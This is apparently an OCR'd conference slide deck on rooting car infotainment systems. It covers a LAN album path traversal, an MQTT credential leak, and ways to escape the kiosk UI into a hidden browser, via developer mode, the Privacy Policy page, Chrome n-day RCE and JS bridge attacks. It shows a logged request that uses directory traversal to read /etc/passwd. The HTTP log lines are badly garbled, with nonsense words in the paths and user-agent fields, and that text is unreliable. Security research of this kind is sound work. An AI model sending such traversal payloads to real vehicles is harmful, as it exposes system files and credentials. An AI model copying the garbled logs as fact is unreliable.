



## Some interesting cases

#### LAN Album Path Traversal

tls\_2 = = = = 18 UUID:21 = = = 1 = 0\_1, Name:HTTPRequest, Type:1, tls\_2000mlmm[dm] will concern HEAD /mnt/qnx/LoopVideo/DVR\_RIGHT WELL WELL TO LET THE LETTP/1.1 Host: 192.168.49.1:7788 Accept-Encoding: gzip Connection: close User-Agent: Il justice that what you have a factor of a set of a factor of a factor of the set of d/UKQ1.2308

tls\_2 = = = = = = 21652\_26090\_RxCachedThreadS\_0\_1, Name:HTTPRequest, Type:1, tts\_ailigiligilis als sinis GET /mnt/qnx/../../../../../etc/passwd HTTP/1.1 Host: 192.168.49.1:7788 Accept-Encoding: gzip Connection: close User-Agent: **Constitution of the Constitution of the Constitution of the Constitution of Build/UKQ1.2308** 

#### MQTT Server Login Credentials Leaked





# Part II :

# From zero to root intelligent vehicles.

What we thought were the test conditions



#### **The actual situation of car testing :(**



Don't touch my car, lest I cause harm

**One of the research conditions: the car cannot be dismantled**





# First Action:



- *Devloper mode*
- *Escape to web browser*
- *Engineering mode*

# **Common experience**

# **Devloper mode**

**Only Way :**Try single, multiple clicks, system version number, system time, any inconspicuous place



**Only Way :**Try single, multiple clicks, system version number, system time, any inconspicuous place

**Result:** But on cars, it's rare. We've only found it on a handful of cars.

# **Devloper mode**

# **Escape to web browser**

- **Use Chrome's N Day to RCE**
- **Attack JS Bridge Interface**
- 





#### • **Attack Android Component with Exported and BROWSABLE**

# **Escape to web browser**

There is no browser on the system, which is a common practice among car companies and Internet manufacturers.

In fact, the browser is hidden, so how can we activate the browser?



# **Escape to web browser**

The **Privacy Policy** is a good entrance, and there will be official websites of some manufacturers on the page.

We need to escape from it to a website such as **Google/Github** so that we can redirect it to our own test page



#### evoke hidden browser

